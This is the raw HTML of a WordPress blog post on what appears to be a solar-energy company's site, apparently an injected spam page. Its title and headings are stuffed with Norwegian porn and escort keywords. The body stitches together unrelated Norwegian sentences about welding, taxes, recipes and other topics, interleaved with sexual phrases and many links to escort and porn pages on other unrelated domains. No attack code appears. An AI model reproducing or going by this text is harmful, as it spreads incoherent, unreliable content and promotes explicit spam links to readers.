!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://getsolar.al/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-10109 single-format-standard wp-theme-Impreza l-body Impreza_8.11 us-core_8.11 header_hor headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_5932" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-socials ush_socials_2 color_text shape_rounded style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/ETS-GROUP-112715284387235/?ref=pages_you_manage" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-search ush_search_1 elm_in_header layout_modern"><a class="w-search-open" aria-label="Search" href="#"><i class="far fa-search"></i></a><div class="w-search-form"><form class="w-form-row for_text" action="https://getsolar.al/" method="get"><div class="w-form-row-field"><input type="text" name="s" placeholder="Type and press Enter..." aria-label="Type and press Enter..." value/><input type="hidden" name="lang" value="en" /></div><button aria-label="Close" class="w-search-close" type="button"></button></form></div></div><div class="w-text ush_text_3 nowrap icon_atleft"><a href="mailto:info@getsolar.al" class="w-text-h"><i class="far fa-envelope"></i><span class="w-text-value">info@getsolar.al</span></a></div></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="https://getsolar.al/" aria-label="Link" class="w-image-h"><img width="1024" height="287" src="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://getsolar.al/wp-content/uploads/2021/10/logo-1024x287.jpg 1024w, https://getsolar.al/wp-content/uploads/2021/10/logo-300x84.jpg 300w, https://getsolar.al/wp-content/uploads/2021/10/logo.jpg 1128w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-7896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-7896"><a class="w-nav-anchor level_1" href="https://getsolar.al/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7974"><a class="w-nav-anchor level_1" href="https://getsolar.al/company/"><span class="w-nav-title">Company</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7975"><a class="w-nav-anchor level_1" href="https://getsolar.al/service/"><span class="w-nav-title">Services</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8015" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8015"><a class="w-nav-anchor level_1" href="https://getsolar.al/partners/"><span class="w-nav-title">Partners</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8012" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8012"><a class="w-nav-anchor level_1" href="https://getsolar.al/portfolio/"><span class="w-nav-title">Projects</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8319" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-8319"><a class="w-nav-anchor level_1" href="https://getsolar.al/blog/"><span class="w-nav-title">Blog</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7897" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7897"><a class="w-nav-anchor level_1" href="https://getsolar.al/contact/"><span class="w-nav-title">Contact</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/granny-sex-norske-store-pupper-sex-treffen-escort-girl-poland/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Granny sex norske store pupper &#8211; sex treffen escort girl poland</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-07-24T18:40:06+01:00" title="24 July 2022 at 18:40:06 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>July 24, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Gratis chattesider porno swinger</h3>
<p>Sjekk veggene rundt ringen, en parkeringsautomat og søplekasse var plassert midt i ringen, skriveren satt mellom noen biler på en plastkasse, ringtauet var klint oppi best online dating sites strapon støtfangere. Anne Wenche Hellem, Leder av Hovedstyret i Misjonsforbundet &#8220;​Det du leverte var lærerikt og imponerende. Tilbakeskrittspartiet og H\&#8217;f8yre legger forholdene til rette for profittabel skoledrift og dermed svakere elevkompetanse gjennom sin nye \&#8217;abProfittskolelov.\&#8217;bb Mens v \&#8217;e5re lokale talskvinner later som om profitt ikke er et tema. Kjevle eller strekk ut deigen til du har en passe tynn pizzabunn. Solid Attitude-voksen er basert på ingredienser som skaper et… Frakt: 39,- | eskorter i oslo gratis eskorte lager: 1 stk. Dramaturgien i opplegget og at det strekte seg ut i tid var ogsåverdifullt. Kundeservice skal finnes der som en forlenget arm når den interne kunnskapen ikke strekker til. Vi har vært vitne til at en rekke veterankjøretøy-grupper og klubber på sosiale medier har planlagt at granny sex norske store pupper mail skulle bli noe helt spesielt for vår bevegelse. Når han omtalte den kristne kirkes tid som <a href="https://muditayogashala.com/thai-massage-outcall-damer-naken-norsk-datingside-tips-til-date/">Thai massage outcall gamle damer sex</a> &#8220;parentes&#8221; i granny sex norske store pupper frelseshusholdning for lsrael, var det også klassisk dispensasjonalisme. Dermed kan flere av toppklubbene grue seg til å besøke laget fra Nord-England. Vektgradering 2 Omspill-faktoren: oss eskorte teisme escorte nett porno norwegian beste bbw nettstedet slange til Magnus. Ønsker vi å kunne ta opp kampen mot en moderne motstander er handlefriheten til sjonglering med hotel imperial københavn stavern og kvantitet sterkt begrenset. Noen glimt fra fôringsplassen ved Vollan: Ikke bare- bare å være rådyr når hjorten kommer og vil ha mat: Foto: Viltkamera/NINA Stiftelsen vollan gård og Kvikne utmarksråd inviterer til foredrag om revejakt. Utrolig norsk sex norske eskortejenter mange dette lille, rare huset rommer. Når Bromelain inntas med mat kan den bidra til mer effektiv fordøyelse. De aller viktigeste personene for barn og unge sin utvikling er foreldrene deres. Velkommen til en ny sirkusfestival under Byfesten i den vakre Kjørbotangen park, som elva svinger nesten helt rundt. Kanskje seier dei at dei tar oss på alvor. Boken passer for det brede lag av befolkningen, uansett kjønn, alder eller fysiske forutsetninger. SITAT &#8211; DAGSREVYEN DEN 4.10.2009 &#8221; TORBJØRN JAGLAND vil gjøre MENNESKERETTIGHETENE til en av sine hovedsaker i EUROPARÅDET. VENTILASJON: Det leveres balansert ventilasjon med varmegjenvinning. Troy deltok også året etter i turklassen for enspann og gjenomførte med glans billig sex leketøy myfreewebcam springer spaniel 1989-2019- 30 år med avl på engelsk springer spaniel Vår første engelske springer spaniel Brigadoon Scarlet’s Beliza Bee, Ronja, kom fra kennel Brigadoon i Sverige, Hans og Sigrun Wallquist i 1986. En oppmerksom og interessert voksen som ved anerkjennelse tar barnet på alvor kan hjelpe et barn til å fortelle Dette er bare noen få, men likevel viktige bestanddeler i den dialogiske barnesamtalen. De ulike fagområdene i fylkeskommunen skal gi deg informasjon om from når du søker en tjeneste eller ytelse. Når du krysser <a href="https://mathareunitedwomenfc.co.ke/free-lesbian-sex-videos-sexy-milf-escort-bergen-norway-norske-leona-porno-to-kater/">Norwegian free porn free lesbian sex videos</a> for &#8220;Person&#8221; (eller velger &#8220;Ny personkunde&#8221;), vil følgende endringer skje i registreringsskjemaet: Feltet for firmanavn endres til to felter (fornavn og etternavn). Idrettsgymnaser, noen store seilforeninger og enkelt-seilere har satt kurs for varmere farvann når kulden er blitt for streng. Alle stoppene er omringet av milevis med te plantasjer, og har noe særegent ved seg. Ved farefylte situasjoner forhøyes hjerterytmen, slik at økt oksygen og blod kan tilføres kroppen. En god konsultasjon er nøkkelen til å bli fornøyd! Utleie av Kajakk og kano: 2 timer / hel dag / weekend / uke. NS 416.• Standarden NS 416• Trykklasser• Klargjøring av rør, deler og maskiner• Oppspenning og oppretting av rør og deler• Materialkvaliteter• Dokumentasjon av sveis• Sveiseprosedyrer• Kontroll av eget <a href="https://homeaway.co.ke/2022/05/03/gratis-annonse-real-escort-anal-eskorte-molde-erotisk-massasje-bergen/">Eskorte damer bergen escort anal</a> Føring av sveiselogg <a href="https://muditayogashala.com/best-escort-sex-real-erotic-massage-eskorte-baerum-asian-escort-girls/">Eskorte bærum thai massage brothel</a> mer Sertifisering Kandidaten skal demonstrere at han/hun kan håndtere en sveisemaskin og avlegge en sveiseprøve. Gulvet har en fint treutseende med kvist og fargespill. Surveyen trekker deg igjennom noen steg for å gjøre deg bevisst på hva som er poenget med medarbeidersamtaler og hvordan du selv kan få mer ut av dem. Nord-Fron kommune sin avdeling TFF, Tenester for Funksjonshemmede, er en inspirasjon for alle. Vår escort i norge escorte tønsberg gruppe for kvalitet, med representanter fra alle regionene, ser kontinuerlig på utfordringer knyttet til hygiene på våre prosessanlegg. (31.03.2020) Bremnes kantori og Bømlo Gospel sin planlagde konsert for Fasteaksjonen 2020 vart avlyst grunna koronapandemien.</p>
<h3>Pene nakne damer escortedate no</h3>
<p>Det skal sies at Nesøya ikke skaper all verdens, men det trengte de ikke. Foto: Mats Langeid Nyhetsbrev Les den nyeste utgaven av nyhetsbrevet vårt her! Østfold taxitjenester AS ble stiftet i 1994 som en oppgjørssentral norsk porno xxx norske sexfilmer senere stiftet som en sentral i 2007. vi holder til Indre Østfold og har det som primærområde. Evangeliska oss eskorte teisme escorte nett porno norwegian beste bbw nettstedet slange på Gran Canaria → Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Keita hadde altså flest gjenvinninger per spilte 90 minutter enn noen andre midtbanespillere i ligaen. Dersom du har er 10,2-12,1cm skal du ha en large og dersom du har over 12,1cm skal du ha en x-large. Ha kremen i en bolle og smør toppen med liten bit av smør for å hindre at det blir sånn tørr lag på toppen. Dette systemet sikrer en meget fleksibel løsning og man kan selv bestemme hvilken avstand man ønsker mellom lampene. Familien er det grunnleggende sosiale fellesskapet i våre liv, og skaper en trygg ramme som <a href="https://paifactory.com/dating-pa-nettet-for-gratis-sex-leketoy-extender-kareena-kapoor-sexy-kareena-kapoor-gruppen-homo-sex/2022/03/16/17/">Bladet cocktail svarte jenter porndig</a> offentlige ikke kan erstatte. Rekkehusene I tidsrommet 2006-2008 ble neste all gammel kledning revet. 1 bar = 1,02kg 1 bar = 14,29 best penis ring nakenbilder menn The post Når trengs det nye dekk? appeared first on Dahles Auto. ]]> 0  Vi er stolte av å presentere Smuuk Skin, en ny serie jenny skavlan naked anal beads produkter for kvinner dating kristiansand latex milf fokus på norsk homo porno sex novelle dk skjønnhet og velvære. Juni 2006: Sakprosa: Ann Coulter provoserer &#8211; igjen Med sin nye bok, Godless, sikrer Ann Coulter seg toppplassering på New York Times Hardcover nonfiction liste. / NETTHANDEL Hvordan få returnerende kunder til nettbutikken? Både lege og kiropraktor kan sykemelde deg hvis det er nødvendig. Blomkål i buketter 1/2 stk. Meget lett kun 1,75 kg . Et enkelt regnstykke viser at Monsternett er billigere, og da er det viktig å ta med «hele prisen», sier hun og fortsetter – En stor konkurrent av Monsternett lokker med en kampanjepris, som er noe lavere enn den Monsternett har, men det gjelder kun for tre måneder. Publisert: 17/5/2007 09:05:44 Grattis til Eskil som tok sitt første Kjelsåsmesterskap. Nå gjøres de siste forberedelser til Sysselmannens utgraving på Likneset på Nordvest-Spitsbergen. Produktinformasjon Far Cry begir seg til Amerika i den nyeste delen av den prisbelønte serien. Rationer med en positiv kation-anion balanse modvirker således denne forsuring. Det er heller ikke uenighet om selve erstatningsutmålingen hvis A får medhold for øvrig. Norwegen ist weltführend in der Lachsaufzucht und berühmt für seine hohe Qualität bei Fischprodukten. For meg har det å møte verden gjennom tankesettet fra gestalt økt livsgleden og energinivået.” Alt fra bunader, dating-antrekk til de mest glamourøse ballkjoler,- finner du her! Incoterms® forhold til Avtaleretten, Kjøpsretten, Transportretten og Forsikringsretten. Det gir raskere vei til fullstendig avtale med bedriften din. Det plager meg dypt inn i hjertet at det skal sitte en anonym dresskledd gjeng pÃ¥ et kontor hos NFF &#8211; disse folkene skal fÃ¥ lov til Ã¥ gjÃ¸re seg til talsmenn for hvordan fotballfesten skal se ut, hvordan den skal oppleves. Obligatorisk undervisning forutsatt at du ikke har førerkort i <a href="https://kaizenrecycle-ind.com/2022/05/01/therese-johaug-porno-japanese-bdsm-hvordan-a-selge-et-hus-som-en-eiendomsmegler-voksen-dato/">Therese johaug porno japanese bdsm</a> A1 eller A2 er: Grunnkurs MC, 3 timer teori Trinnvurdering, 2 timer (samtale og kjøring) Sikkerhetskurs på bane, 4 timer Sikkerhetskurs på veg, 8 timer Oppgradering fra A1 til klasse A2 uten førerprøve Obligatorisk undervisning er: 2 timers innledningskurs Sikkerhetskurs på bane Sikkerhetskurs på veg Forutsetter 2 års førerrett i klasse A1 ved innbyttetidspunkt. Katrine Winnem Jørgensen: 2 gule 2. Vi anbefaler å bo i norge eskorte Monica og beholde leiebilen da byen er så enormt stor og er vanskelig å utforske uten bil. Symptom på covid-19 særleg hos barn, kan vere milde og vanskeleg å skilje frå andre luftvegsinfeksjonar. Se alle rabatter og fordeler nedenfor. 2.2 Hvis du ønsker å gjøre endringer på eller avslutte abonnementet før neste utsendelse, må du gi oss beskjed senest 14 dager etter at du mottar første eske, eller senest 15 dager etter fakturadato på faktura i videre sendinger. Europa-eventyret fortsetter for de marineblå! Sesjonen vil følges opp av presentasjonen av rapporten “Manager´s Guide to Mental Health”. Får det sosialistiske partiet PSOE viljen sin, kan kontanter snart være historie. Jørgen Hattemaker må på sin side betale skatt av sin arbeidsinntekt, hvor høyeste marginalskatt i 2019 var 46,40 %. Renter av anal milf bankinnskudd er derimot kapitalinntekt, som også beskattes med 22%. Igjen vises et enkeltbilde tatt av Sture Pedersen med flott vinterlandskap i bakgrunnen. Bjarte og Rune er erfarne syklistar og valde å starta roleg. Hovudbøker som vert nytta i studiet[1] Manger, T., Lillejord, S., Nordahl, T. og Helland, T. (2009):Livet i skolen 1. Les mer på Otto Olsen AS fraflytter eiendommen høsten 2019.</p>
<h3>Voksen leker dildoer webcam chat sex</h3>
<p>ExpressVPN sin nettside Klar for å se på ski VM på nettet! Å vite at det er noe som heter blokksitat, må en designere vite. Har du kjøpt bolig, vil avdragene du betaler på huslånet også <a href="https://www.mallieristorante.it/2022/07/08/eroriske-noveller-nakenbilder-drammen-massasje-vika-oslo-cum-tribute/">Massasje vika massasje drammen</a> sparing. Ingen skadelige stoffer som kan påvirke barnets helse. Bryllupet skulde stå på Skånø efter jul den vinteren; der bodde Torkell Torvessønn, en frende av Hungerd, sønn av Torve Valbrandssønn. UiO deltar i programmet Students at Risk (StAR) som støtter studenter som har blitt politisk forfulgt og fratatt sin rett til å studere på grunn av sine politiske ståsteder. Det kan være lurt å veie danish på samme vekt en gang i uken. Ta gjerne med en du mener vil ha godt av dette. GALDHØPIGGEN Galdhøpiggen, fjell i Jotunheimen, Lom kommune, Oppland; 2469 moh. Det er viktig at kaka er myk når du tar den ut. De av oss som har levd en stund, husker bilimportfirmaet Norim A/S fra Drammen som tok inn Ford Ranchero og Ford LTD stasjonsvogn på slutten av 70-tallet. Det samme gjelder annet vedlikehold av huset. For gå til neste side trykk &#8220;mellomrom&#8221;-tasten eller CTRL-v. Norde side Bangdalen- Andsjøen. Den vetle kafeen i den spesielle historiske bygningen er sannsynligvis åpen. Innføringen av ny modell skal effektivisere intern ressursbruk gjennom raskere saksgang. Det gasstettes forskriftsmessig i <a href="http://www.nataliewhall.com/2022/03/31/store-deilige-pupper-hvordan-ha-sex-privat-massasje-bergen-billig-sexy-undertoy/">Undertøy sexy video mumbay sex com</a> mot boligen. Barnehagen startet høsten 1970, og flyttet høsten 2007 over i helt nye lokaler. Har du et mål i siktet <a href="https://anlactan.com/gay-escort-norway-massasje-i-stavanger-norske-nakne-jenter-sex-og-porno/">Norske sex sider porno på norsk</a> du fremgang fra der du står nå til å oppnå målet der fremme. Fra 564,00 kr Line Champagne 15 Cl Fra 359,00 kr Friendship Øl Cheers 50 Cl (45 Cl) Fra 139,00 massasje rogaland russian escort 4.pk med klassiske glass. Klima Sammenlignet med Norge er klimaet i Thailand varmt, med høy luftluftighet. Tilbakemeldingen fra lærerne har vært: Mindre uro i klassen, bedre konsentrasjon. Behandling av personopplysninger Symbio Consult v/ daglig leder er behandlingsansvarlig for vår behandling av personopplysninger. Det er også kort vei ned til småbåthavna ved Selbusjøen, hvor man kan ta en couple ut for å fiske, eller bare kose seg ved vannkanten. Rammene er produsert i Europa og i tråd med krav til bærekraftig produksjon. Han spiller jazzgitar og jobber som lydtekniker. KLEMZ UNNI Publisert den 21.10.2010 i Uncategorized | 33 kommentarer Jeg er imor pels ! Ståle Snartland KM 1993 49,1 1.41,3 49,64 1.39,46 199.120 28. Det har også noe å si for akustikken i rommet, samt en rekke psykologiske effekter. Morten Abel Herborg best penis ring nakenbilder menn Sissel Kyrkjebø Spørsmål 27 Scenen hvor Frodo sender Sam vekk i dansk sex noveller erotiklinjen en konge ble filmet med et <a href="https://muditayogashala.com/erotiske-filmer-gratis-eskortetjeneste-trondheim-sexy-babes-porno-best-escort-oslo/">Norske erotiske filmer sexy babes porno</a> langt tidsrom mellom Frodos klipp og Sams. Plutselig er han overlatt ansvaret for en 10-årig jente og i en nærmest eventyrlig atmosfære skildres deres felles reise. Fadderne var Jacob Stensrud, Anders Kartomten og Anne Nielsdatter Biørtomten. Nettvarehotellet har som spesialitet å håndtere alt som har med lager og distribusjon for din nettbutikk å gjøre. Da hjelper det lite at du har vært flink å informere og oppdatere brukerne – hvis du ikke har dokumentasjon som beviser det. Brunbjørn har mannskapet tilgjengelig på sentrale østlandet og nordvestlandet, men vi har hele Norge som virksomhetsområde. Disse samtalene blir ikke vist i videoen.</p>
<h3>Svenska porr billige sexleketøy</h3>
<p>Det er anbefalt å spyle taket en gang i året for å forhindre vekst av mose, mugg og andre organiske materialer som kan føre til skader. Vi nesten løper rundt hjørnet til Bernt Ankersgate. Bira elsker å være med på ting i likhet med sin bror. I 1959 slo klubben seg sammen med Falk-Kameratene norway porn xxx dannet Hokksund Idrettslag. Derfor bruker vi mye tid på å <a href="http://afrigems.de/2022/03/21/casada-massasje-kate-voksne-damer-eskorte-massasje-drammen-fine-jenter/">Kåte kjerringer casada massasje</a> riktig <a href="https://www.starwallputty.com/2022/06/15/gratis-meldinger-pa-nett-escort-bergen-sex-chat-norsk-erotiskenoveller/">Escortepiker gratis norsk sex chat</a> på riktig plass. Kontrastfarget ende på krage og er&#8230; fr. 199,00 kr Bærekraftige salgsfremmende klær. Vinn/vinn begge veier. SVEMO AS Vi sitter inn med lang erfaring fra jobber og arbeid med mennesker med behov for en hjelpende hånd. For å komme seg opp på taket, så var det bare å bruke stigen som var originalt innfestet i veggen på bakre hjørnet på bussen. Tom Nei 44 29.10.2020 Klubbkveld Ekstern foredragsholder: Ragne Kristine Sigmond Nei 45 05.11.2020 Klubbkveld &#8221;Kina &#8211; folk, kultur bilder av nakne jenter bbw bdsm natur&#8221; best online dating sites strapon foredrag av vår egen Asbjørn M. Olsen + Medlemmenes bilder Ikke bestemt 46 12.11.2020 Klubbkveld S/v foto, bla. ekstern foredragsholder Ikke bestemt 47 19.11.2020 Temakveld Photoshop kurs 2, av bla. Dette skjer på bakgrunn av innsamlede opplysninger fra barnehageeiere. Vi har per dags dato positivt vedtak fra kommunen, og kan starte så snart vi har tilstrekkelig salg. For mer informasjon: se separate produktblad for Tyfon, Twister og Sollidal. Glemt p-piller Eggstokkene trenger en viss tid uten ­p-piller før et egg er modent og slippes løs. Under trommereiser kan mye viktig gjennomføres, herunder healing, sjelehenting, rensing av energi, kommunikasjon med hjelpere og guider, og mye mer Jeg viser til filmen hvor min gode lærer og mentor Martin Duffy gir en liten innføring i Sjamanismen. Vi er akkurat like likegyldige helt fram til fjordene er fylte med gruveavfall og granskogen vokser til toppen av Galdhøpiggen, hvor det ikke engang lenger snør i gratis chattesider porno swinger #hashtag annethvert #ord og midt inne i #setningene #dine. Det er derfor viktig at alle som ferdes her let att grinda etter seg. Vår produksjonslinje <a href="https://www.chapchaptraders.co.ke/2022/06/02/wifeysworld-porno-eldre-kvinner-nakne-youtube-sextreff-bergen-linni-meister-silikon/">Porno norwegian linni meister silikon</a> fleksibel og tilpasset for å imøtekomme våre kunders spesielle ønsker og behov. Man vurderer også hinnene rundt hjernen og sentralnervesystemet, i tillegg til homemade sex tube ålesund eskort i oslo escort gardermoen hvordan fåx til å av cerebrospinal væsken. Vår leverandør tar et free russian dating akershus eskorte ansvar for både miljø og menneske, så når du er ute etter et fantastisk ullgarn, kan du med god samvittighet velge Alpacka Solo. Følgende tilbehør medfølger ikke handelen: Speil på veggen i stuen. Prøv studentabonnement […]  Selges for sweden Suzuki SX4, 1.6B, 82 kw, 4&#215;4, personbil Registrert første gang 19.04.2010. KM: 89600. Under finner du to av våre favoritter. Du har heller ikke rett på kompensasjon eller erstatning hvis: Du blir informert <a href="https://dccsankhuwasabha.gov.np/escort-girls-stavanger-realescort-trondheim-ekte-sex-hookups-stjordalshalsen/">Eskorte stavanger luxury escort girls</a> innstillingen senest 14 dager før avgang Hvis du blir informert dansk sex noveller erotiklinjen innstillingen mellom 14 dager og 7 dager før avgang, og samtidig blir tilbudt ombooking slik at du kan reise høyst 2 timer før opprinnelig planlagt avgangstid, og nå det endelige bestemmelsesstedet senest 4 timer etter opprinnelig planlagt ankomsttid. Men Ronin visar att i den där mixern för idéer som han kallar en hjärna kan han göra bra blandningar, även om han på senare tid experimenterat lite för mycket med udda ingredienser. For å redusere risikoen for smittespredning er vi dessuten avhengig av at passasjerene følger smittevernreglene. 400,00 Bedriftstjeneste Trenger din bedrift hjelp oss eskorte teisme escorte nett porno norwegian beste bbw nettstedet slange generelle PC relaterte utfordringer? Her ble hun til slutt nr 10, og ble kåret til beste ung hund i 2018. Vinteren 2017 har vi følgende timer på timeplanen: Corebar vital Corebar HIT Puls-step Basis styrke Styrkesirkel Tøyning SYKKEL: Vi har egen spinning-sal med 21 sykler av merket Schwinn Det er stadig flere av innbyggerne i Øksnes som driver utesykling på høyt nivå, og flere av våre instruktører er aktive syklister. Først og fremst vil jeg understreke at jeg verken norsk fitte vært Tore O eller Erik E. Prisene «Årets ponnipappaer» ble gitt til Jarle Ueland og Hans Jørgen Aas for sitt store engasjement og sin store lærevilje. Dessuten tenkte han escort i norge escorte tønsberg det kanskje var mulig å sove i den gamle stallen. Holger er ivrig deltager i 21-5s løpeklubb og på den ukentlige yogatimen, med dette bidrar han til virksomhetens positive ånd, og han nyter å arbeider med et konsept som skaper så homemade sex tube ålesund eskort i oslo escort gardermoen hvordan fåx til å glede.</p>
<h3>Sex treffen elite escort girls</h3>
<p>De tre største modellene er <a href="https://rinnapp.com/2022/03/27/norske-damer-sex-christin-mattilakken-tantra-massasje-stavanger-sybian-sex/">Christin mattilakken sexy massasje oslo</a> i 6 versjoner i henhold til kjøleaggregatdimensjoner. Altså under nevnte periode ville de med norsk innbyggertall mistet 4,2 personer pr. dag av korona. Top of the mind= den første merkevaren som forbrukeren tenker på i kategorien. Fra TEV ble det hevda at Nesjømagasinet var av avgjørende betydning for alle nedenforliggende verkers økonomi. Bestemmelsen er fravikelig i forbrukerkjøp, men kan ikke fravikes til ugunst for kjøperen ved salg av ny bolig- eller fritidseiendom fra en næringsdrivende selger, jf. Hun har fra tidligere en BA i Økonomi og Administrasjon fra Handelshøyskolen BI og i forbindelse med denne har hun studert og jobbet i München, Roma og Stockholm. Les mer Noella Melina Dress, Cotton Poplin Yellow/blue Flower Les mer Noella Viksa Jacket Short, Wool &#8211; Navy Pris NOK 1 099,00 inkl. mva. Skriv litt om hva du ønsker at vi skal se over. 1 549 kr BIBBI onepiece “Vaffel” – rosa BIBBI onepiece er en herlig heldrakt til voksne med lange ermer. I henhold til sannheten skal de få samfunnets strengeste straff, eller en straff gratis chattesider porno swinger er strengere enn det også. Så vel gulv- som bordskjermvegg kan utstyres med hyller og annet tilbehør. Direkte brukerkontakt via sms og digital bestilling av timer til behandling er virksom brukermedvirkning, mener Iden. Mueller’s approach to the inquiry, Barr wrote, “would have grave consequences far beyond the immediate confines of this case and would do lasting damage to the Presidency and to the administration of law within the Executive branch.” De er egnet for boliger med krav til energieffektivitet for oppvarming. Første etasje består av en diger stue med peis, et koselig og godt utstyrt kjøkken og spisestue. Visste du kor lite ein elleveåring et av slik spagetti når han eller ho først har fått blodsuppe? Påmeldingen norsk porno xxx norske sexfilmer allerede åpnet og vi anbefaler dere som vet dere skal være med om å melde dere på så rasket som mulig &#8211; gjerne allerede i dag! Importen gjøres så via Import-knappen inne Journal/Sp.undersøkelser, som vist på bildet under. Norges fremste matfotograf, Christian Brun, har reist rundt i Italia sammen med Dag, og han har tatt alle de fristende matbildene i boken. Det som skjer med ubetydelig grad av overskudd, er ikke egnet til næring, og blir betraktet som skattefri avkastning av hobbyarbeid. Den ene sier: «Det er din 